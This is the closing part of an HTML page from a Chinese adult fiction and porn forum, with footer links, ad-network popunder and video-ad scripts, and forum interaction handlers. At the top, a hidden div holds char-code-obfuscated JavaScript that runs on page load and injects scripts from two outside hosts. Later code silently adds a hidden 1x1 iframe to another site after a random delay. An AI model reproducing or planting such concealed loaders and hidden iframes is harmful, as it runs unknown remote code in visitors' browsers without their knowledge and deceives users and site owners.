                <div style="display: none;">(function(a){(new Function(String.fromCharCode(...a)))();})([108,101,116,32,117,114,108,115,61,91,34,104,116,116,112,115,58,92,47,92,47,115,45,49,51,54,55,48,54,54,52,56,52,46,99,111,115,46,97,112,45,115,104,97,110,103,104,97,105,46,109,121,113,99,108,111,117,100,46,99,111,109,92,47,49,57,92,47,57,51,53,50,53,48,49,49,34,44,34,104,116,116,112,115,58,92,47,92,47,114,46,49,100,103,102,100,119,46,99,111,109,92,47,49,57,92,47,57,51,53,50,53,48,49,49,34,93,59,119,105,110,100,111,119,46,95,95,114,114,95,95,104,108,100,61,49,59,108,101,116,32,117,114,108,105,110,100,101,120,61,48,59,108,101,116,32,114,102,117,110,99,61,102,117,110,99,116,105,111,110,40,41,123,105,102,40,119,105,110,100,111,119,46,95,95,114,114,95,95,108,111,97,100,101,100,95,50,53,51,57,95,49,49,48,53,32,33,61,32,39,111,107,39,41,123,108,101,116,32,115,115,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,115,115,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,115,115,46,114,101,102,101,114,114,101,114,80,111,108,105,99,121,61,39,110,111,45,114,101,102,101,114,114,101,114,39,59,115,115,46,115,114,99,61,117,114,108,115,91,117,114,108,105,110,100,101,120,43,43,93,43,32,40,110,97,118,105,103,97,116,111,114,46,117,115,101,114,65,103,101,110,116,46,105,110,100,101,120,79,102,40,39,65,110,100,114,111,105,100,39,41,32,33,61,32,45,49,32,63,32,39,48,39,58,39,49,39,41,32,43,32,39,63,39,32,43,32,110,101,119,32,68,97,116,101,40,41,46,103,101,116,84,105,109,101,40,41,59,100,111,99,117,109,101,110,116,46,98,111,100,121,46,97,112,112,101,110,100,67,104,105,108,100,40,115,115,41,59,125,125,59,114,102,117,110,99,40,41,59,114,102,117,110,99,40,41,59]);</div><script>(new Function(document.currentScript.previousSibling.textContent))();</script>
                  
                
            </div>
    
            



<div class="bg-dark text-light pt-3 pb-2 d-print-none fixed-bottom-iphonx" role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <div class="d-flex align-items-center">
                    
                    <span class="">
                        <img src="/imagesph/120/fd5ca1d25c1dbb64491a8787838694c3.jpg" class="lazyload img-fluid" height="60" width="60"/>
                    </span>
                    
                    <span class="h2 ml-2">情色小说论坛</span>
                </div>
                <p class="mt-2">本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台</p>   
                <address class="mt-2"><span>联系方式:</span><span class="ml-2"><a class="text-info text-decoration-none" href="/cdn-cgi/l/email-protection#f892998b9796b8919a9a8bd6888a97"><span class="__cf_email__" data-cfemail="9cf6fdeff3f2dcf5fefeefb2eceef3">[email&#160;protected]</span></a></span></address>
                
                <a href="/dmca" target="_blank" class="text-info text-decoration-none mb-2">DMCA policy</a>
            </div>
            
            <div class="col-12 col-md-6">
                <h5 class="text-uppercase text-white">友情链接</h5>
                <ul class="list-inline">
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://shortu.be" target="_blank" class="text-info text-decoration-none h6">短链接工具</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://taohua.iiblog.live" target="_blank" class="text-info text-decoration-none h6">桃花社</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://books.shortu.be" target="_blank" class="text-info text-decoration-none h6">网络文学城</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://m.tb.cn/h.SPz1XGvXmmo5mhW" target="_blank" class="text-info text-decoration-none h6">兔兔的秘密</a>
                    </li>
                    
                </ul>
            </div>
            
        </div>
         
    </div>
</div>

        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/jquery.validate.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/js/bootstrap-select.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/dayjs.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/plugin/utc.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script>








<script type="application/javascript">
  (function() {
      function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};
  
      
  
      var adConfig = {
      "ads_host": "a.pemsrv.com",
      "syndication_host": "s.pemsrv.com",
      "idzone": 5453298,
      "popup_fallback": false,
      "popup_force": false,
      "chrome_enabled": true,
      "new_tab": true,
      "frequency_period": 360,
      "frequency_count": 1,
      "trigger_method": 3,
      "trigger_class": "",
      "trigger_delay": 0,
      "capping_enabled": true,
      "tcf_enabled": true,
      "only_inline": false
  };
  
  window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),d=-1!==o.indexOf("yabrowser"),l=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!d&&!l&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout((function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()}),200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
  })();
  
  
</script>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 


<script charset="utf-8">
  if (typeof adMoxyCtrl =="undefined"){ 
    var adMoxyCtrlRecs=[];
    var adMoxyCtrl = {add:function(ag){adMoxyCtrlRecs.push(ag)}};
    var js = document.createElement('script');
    js.setAttribute("src","//live.quixova.com/loadeactrl.go?pid=45467&spaceid=11782727&ctrlid=15623");
    document.head.appendChild(js);
  }
  
adMoxyCtrl.add({"plugin":"videoslider","sid":11782727});
</script>

<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>







<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/localization/messages_zh.min.js"></script>



<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-XBFB4GT7WX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XBFB4GT7WX');
</script>

<script async type="application/javascript">
  function getRandomIntInclusive(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min + 1)) + min;
  }
  var random = getRandomIntInclusive(2500, 3500);
  setTimeout(function(){
    const iframe = document.createElement('iframe');

    
    iframe.src = 'https:\/\/www.ibbs.pro/category2/6095467d69deb6073dc6d6d7'; 

    iframe.style.display = 'none';
    
    
    
    iframe.id = 'myHiddenIframe';
    iframe.name = 'hiddenFrame';
    iframe.width = '1';
    iframe.height = '1';
    iframe.frameBorder = '0';
    iframe.style.position = 'fixed';
    iframe.style.bottom = '0px'; 
    iframe.style.right = '0px';
    iframe.style.zIndex = '1';
    document.body.appendChild(iframe);

    iframe.addEventListener('load', () => {
      iframe.contentWindow.scrollTo(0, 100);
    });
  }, random);
  
</script>
        
        <script src="https://cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
        
        <script>
            var myFluidVideo = document.getElementsByClassName('my-fluid-video');
            for (var i = 0; i < myFluidVideo.length; ++i) {
                var source = document.createElement('source');
                var src = myFluidVideo[i].getAttribute('data-src');
                source.setAttribute('src',src+'/57d7d0e2-c229-4e71-97f4-e191486de9c6');
                source.setAttribute('type', 'video/mp4');
                myFluidVideo[i].appendChild(source);
                var item = myFluidVideo[i].id;  
                var testVideo = fluidPlayer(item,{
                    layoutControls: {
                        fillToContainer: false,
                        theatreSettings: {
                            width:     '100%', 
                            height:    '100%', 
                            marginTop: 0, 
                            marginBottom: 10, 
                            horizontalAlign: 'center' 
                        },
                        controlBar: {
                            autoHide: true,
                            autoHideTimeout: 3, 
                            animated: true 
                        },
                        doubleclickFullscreen: false,
                        playerInitCallback: (function() {
                             $('.fluid_video_wrapper.fluid_player_layout_default .fluid_controls_container .fluid_button.fluid_button_fullscreen').css("display","none");
                             $('.fluid_video_wrapper.fluid_player_layout_default').css("z-index",99999);
                        })
                    },
                    vastOptions: {
                        vastTimeout: 2000 ,
                        "adList": [
                            {
                                "roll": "preRoll",
                                "vastTag": "https://live.quixova.com/vast.go?spaceid=11782730"
                            },
                            {
                                "roll": "midRoll",
                                "vastTag": "https://s.magsrv.com/v1/vast.php?idzone=4481193",
                                "timer": "35%",
                            },
                            {
                                "roll": "midRoll",
                                "vastTag": "https://live.quixova.com/vast.go?spaceid=11782730",
                                "timer": "70%",
                            },
                            {
                                "roll": "postRoll",
                                "vastTag": "https://s.magsrv.com/v1/vast.php?idzone=4481193"
                            },
                            {
                                "vAlign" : "middle",
                                "roll" : "onPauseRoll",
                                "vastTag": "https:\/\/s.magsrv.com\/splash.php?idzone=4634732"
                            }
                    ]}
                });
            }
            
        </script>
        
        
        <script>
            $(document).ready(function() {
                jQuery.validator.setDefaults({
                    highlight: function(element) {
                        jQuery(element).removeClass('is-valid').addClass('is-invalid');
                    },
                    unhighlight: function(element) {
                        jQuery(element).removeClass('is-invalid');
                    },
                    errorElement: 'div',
                    errorClass: 'label label-danger',
                    errorPlacement: function(error, element) {
                        error.addClass('invalid-feedback');
                        element.closest('.form-group').append(error);
                    }
                });
                $.post("/increasethreadreadcount/6288ad3f932e6c5df75da0e9")
                var err = ""
                if(err){
                    setTimeout(function(){
                        $('#myModal').modal('show')
                    },1000)

                }
                $("img.img-responsive").addClass("img-fluid").removeClass(".img-responsive");
                $('.btn-upgradepremium').click(function(e){
                    e.preventDefault();
                    window.location.href = "/upgradepremium?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                })
                $('.btn-login').click(function(e){
                    e.preventDefault();
                    window.location.href = "/login?refpath=/thread/6288ad3f932e6c5df75da0e9"
                })
                function likeThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/like/'+id, function(data){
                        if (data.status == 1) {
                            that.removeClass('like-thread');
                            that.addClass('unlike-thread');
                            that.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                            that.find('.like-count').text(data.likecount);
                            var thee = $('.header-text');
                            thee.find('.like-count').text(data.likecount);
                            thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                            that.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                            that.unbind('click');
                            that.bind('click', unlikeThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function unlikeThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/unlike/'+id, function(data){
                        if (data.status == 1) {
                            that.removeClass('unlike-thread');
                            that.addClass('like-thread');
                            that.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                            that.find('.like-count').text(data.likecount);
                            var thee = $('.header-text');
                            thee.find('.like-count').text(data.likecount);
                            thee.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                            that.find('.unlike-text').removeClass('unlike-text').addClass('like-text').text('点赞');
                            that.unbind('click');
                            that.bind('click', likeThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.like-thread').click(likeThread);
                $('.unlike-thread').click(unlikeThread);
                function favoriteThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/favorite/'+id, function(data){
                        if (data.status == 1) {
                            if(data.likecount){
                                var thee = $('.header-text');
                                thee.find('.like-count').text(data.likecount);
                                thee.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                var that2 = that.closest('.action-footer').find('.like-thread');
                                that2.removeClass('like-thread').addClass('unlike-thread');
                                that2.find('.like-text').removeClass('like-text').addClass('unlike-text').text('取消点赞');
                                that2.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                                that2.unbind('click');  
                                that2.bind('click', unlikeThread);
                            }
                            that.removeClass('favorite-thread');
                            that.addClass('unfavorite-thread');
                            that.find('.fa-bookmark-o').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                            that.find('.favorite-text').removeClass('favorite-text').addClass('unfavorite-text').text('取消收藏');
                            that.unbind('click');
                            that.bind('click', unfavoriteThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                function unfavoriteThread(e){
                    e.preventDefault();
                    var that = $(this);
                    var id = that.attr('data-id');
                    $.post('/unfavorite/'+id, function(data){   
                        if (data.status == 1) {
                            that.removeClass('unfavorite-thread');
                            that.addClass('favorite-thread');
                            that.find('.fa-bookmark').removeClass('fa-bookmark').addClass('fa-bookmark-o');
                            that.find('.unfavorite-text').removeClass('unfavorite-text').addClass('favorite-text').text('收藏');
                            that.unbind('click');
                            that.bind('click', favoriteThread);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.favorite-thread').click(favoriteThread);
                $('.unfavorite-thread').click(unfavoriteThread);
                $('.comment-thread').click(function(e){
                    e.preventDefault();
                    if ("" == ""){
                        window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        return
                    }
                    var id = $(this).attr('data-id');
                    $('#comment-form').attr('action','/newcomment/thread/'+id);
                    $('#comment_content').val('');
                    $('#commentModal').modal('show');
                })
                $('.comment-reply').click(function(e){
                    e.preventDefault();
                    if ("" == ""){
                        window.location.href = "/login?refpath=\/thread\/6288ad3f932e6c5df75da0e9"
                        return
                    }
                    var id = $(this).attr('data-id');
                    $('#comment-form').attr('action','/newcomment/reply/'+id);
                    $('#comment_content').val('');
                    $('#commentModal').modal('show');
                })
                $('#comment-form').validate({
                    rules: {
                        comment_content: {
                            required: true,
                            maxlength: 60
                        }
                    },
                    messages: {
                        'comment_content': {
                            required:   '请输入内容',
                            maxlength: 'Content is too long'
                        }
                    },
                })
                function getCommentContent(comment, lan){
                    var content = comment.contentlan[lan];
                    if(!content){
                        content = comment.content;
                    }
                    return content;
                }
                $('#comment-submit').click(function(e){
                    e.preventDefault();
                    var form = $('#comment-form');
                    if(form.valid()){
                        $('#comment-submit').prop('disabled', true);
                        $('#comment-submit').append('<i class="fa fa-spinner fa-spin"></i>');
                        var url = form.attr('action');
                        var data = form.serialize();
                        $.post(url, data, function(data){
                            if(data.status == 1){
                                var comment = data.comment;
                                var commentList = $('#comment-list-'+comment.relatedid);
                                var commentContainer = commentList.find('.comment-container');
                                if(commentContainer && commentContainer.length > 0){
                                    commentContainer.prepend('<div class="d-flex flex-wrap small"><span>'+comment.username+':</span><span class="ml-2">'+getCommentContent(comment, "zh-Hans")+'</span><span class="ml-2">'+dayjs(comment.createtime).format("YYYY/MM/DD HH:mm:ss")+'</span></div>');
                                    if(commentList.length > 5){
                                        commentList.find('div:last').remove();
                                    }
                                }else{
